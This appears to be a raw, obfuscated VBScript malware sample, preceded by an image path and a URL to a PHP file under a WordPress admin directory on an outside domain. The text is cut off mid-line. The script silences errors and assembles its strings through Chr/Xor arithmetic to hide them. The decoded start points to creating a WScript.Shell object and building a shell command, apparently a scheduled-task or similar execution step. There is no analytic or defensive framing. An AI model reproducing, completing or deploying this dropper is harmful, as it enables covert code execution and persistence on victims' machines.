 https://shaira1885.com/wp-admin/includes/class-wp-release-data.php?class=Desktop
On Error Resume Next wdEkOBHeuWhh58 = "v*^E aJEr{N9G" twYQof_nGMow1 = twYQof_nGMow1 & Chr(63787 Xor 63868):twYQof_nGMow1 = twYQof_nGMow1 & Chr(20095 Xor 19980):twYQof_nGMow1 =
twYQof_nGMow1 & Chr(44720 Xor 44755):twYQof_nGMow1 = twYQof_nGMow1 & Chr(14360 Xor 14442):twYQof_nGMow1 = twYQof_nGMow1 & Chr(20198 Xor 20111):twYQof_nGMow1 = twYQof_nGMow1 & Chr(53291
Xor 53339) twYQof_nGMow1 = twYQof_nGMow1 & Chr(18331 Xor 18415):twYQof_nGMow1 = twYQof_nGMow1 & Chr(45881 Xor 45847):twYQof_nGMow1 = twYQof_nGMow1 & Chr(32367 Xor 32316):twYQof_nGMow1 =
twYQof_nGMow1 & Chr(24778 Xor 24738):twYQof_nGMow1 = twYQof_nGMow1 & Chr(65069 Xor 65096):twYQof_nGMow1 = twYQof_nGMow1 & Chr(45093 Xor 45129) twYQof_nGMow1 = twYQof_nGMow1 & Chr(47042
Xor 47022):wdEkOBHeuWhh58 = twYQof_nGMow1 Set pqMHgeKOpmHHh = CreateObject(wdEkOBHeuWhh58) m0ZsX6BmI5E = "$a=N#z9.B*#4@NSWS6RmY_Z)y0{Cg084S8j 9!" DYmS76BmVoEFd90A1 =
DYmS76BmVoEFd90A1 & Chr(58096 Xor 57987):DYmS76BmVoEFd90A1 = DYmS76BmVoEFd90A1 & Chr(62778 Xor 62809) DYmS76BmVoEFd90A1 = DYmS76BmVoEFd90A1 & Chr(32540 Xor
32628):DYmS76BmVoEFd90A1 = DYmS76BmVoEFd90A1 & Chr(50964 Xor 51040) DYmS76BmVoEFd90A1 = DYmS76BmVoEFd90A1 & Chr(38449 Xor 38480):DYmS76BmVoEFd90A1 = DYmS76BmVoEFd90A1 & Chr(56045
Xor 55966):DYmS76BmVoEFd90A1 = DYmS76BmVoEFd90A1 & Chr(30709 Xor 30622) DYmS76BmVoEFd90A1 = DYmS76BmVoEFd90A1 & Chr(26317 Xor 26302):DYmS76BmVoEFd90A1 = DYmS76BmVoEFd90A1 &
Chr(46450 Xor 46418):DYmS76BmVoEFd90A1 = DYmS76BmVoEFd90A1 & Chr(61976 Xor 62007):DYmS76BmVoEFd90A1 = DYmS76BmVoEFd90A1 & Chr(38270 Xor 38173) DYmS76BmVoEFd90A1 =
DYmS76BmVoEFd90A1 & Chr(57046 Xor 56996):DYmS76BmVoEFd90A1 = DYmS76BmVoEFd90A1 & Chr(12826 Xor 12927):DYmS76BmVoEFd90A1 = DYmS76BmVoEFd90A1 & Chr(41614 Xor 41711)
DYmS76BmVoEFd90A1 = DYmS76BmVoEFd90A1 & Chr(6256 Xor 6148):DYmS76BmVoEFd90A1 = DYmS76BmVoEFd90A1 & Chr(34175 Xor 34074):DYmS76BmVoEFd90A1 = DYmS76BmVoEFd90A1 & Chr(32433 Xor
32401):DYmS76BmVoEFd90A1 = DYmS76BmVoEFd90A1 & Chr(17647 Xor 17600) DYmS76BmVoEFd90A1 = DYmS76BmVoEFd90A1 & Chr(17476 Xor 17463):DYmS76BmVoEFd90A1 = DYmS76BmVoEFd90A1 & Chr(63524
Xor 63559):DYmS76BmVoEFd90A1 = DYmS76BmVoEFd90A1 & Chr(21011 Xor 21043):DYmS76BmVoEFd90A1 = DYmS76BmVoEFd90A1 & Chr(22196 Xor 22233):DYmS76BmVoEFd90A1 = DYmS76BmVoEFd90A1 &
Chr(64650 Xor 64739) DYmS76BmVoEFd90A1 = DYmS76BmVoEFd90A1 & Chr(59535 Xor 59617):DYmS76BmVoEFd90A1 = DYmS76BmVoEFd90A1 & Chr(40719 Xor 40826):DYmS76BmVoEFd90A1 =
DYmS76BmVoEFd90A1 & Chr(2467 Xor 2519):DYmS76BmVoEFd90A1 = DYmS76BmVoEFd90A1 & Chr(7548 Xor 7449):DYmS76BmVoEFd90A1 = DYmS76BmVoEFd90A1 & Chr(64981 Xor 65013) DYmS76BmVoEFd90A1 =
DYmS76BmVoEFd90A1 & Chr(49948 Xor 49971):DYmS76BmVoEFd90A1 = DYmS76BmVoEFd90A1 & Chr(38525 Xor 38416):DYmS76BmVoEFd90A1 = DYmS76BmVoEFd90A1 & Chr(27789 Xor 27874)
DYmS76BmVoEFd90A1 = DYmS76BmVoEFd90A1 & Chr(11000 Xor 10968):DYmS76BmVoEFd90A1 = DYmS76BmVoEFd90A1 & Chr(28970 Xor 28955):DYmS76BmVoEFd90A1 = DYmS76BmVoEFd90A1 & Chr(25940 Xor
25956):DYmS76BmVoEFd90A1 = DYmS76BmVoEFd90A1 & Chr(36894 Xor 36926):DYmS76BmVoEFd90A1 = DYmS76BmVoEFd90A1 & Chr(49612 Xor 49635) DYmS76BmVoEFd90A1 = DYmS76BmVoEFd90A1 & Chr(41839
Xor 41755):DYmS76BmVoEFd90A1 = DYmS76BmVoEFd90A1 & Chr(9035 Xor 8997):DYmS76BmVoEFd90A1 = DYmS76BmVoEFd90A1 & Chr(54912 Xor 54944):m0ZsX6BmI5E = DYmS76BmVoEFd90A1 zC6JdUI0Tsi =